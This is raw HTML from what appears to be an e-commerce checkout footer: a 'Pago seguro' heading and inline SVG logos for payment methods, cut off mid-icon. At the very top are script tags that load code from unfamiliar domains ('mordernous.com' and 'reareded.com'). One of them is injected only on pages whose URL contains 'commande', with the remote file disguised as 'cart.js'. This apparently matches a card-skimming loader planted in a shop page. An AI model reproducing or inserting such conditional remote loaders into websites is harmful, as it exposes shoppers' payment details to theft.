                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 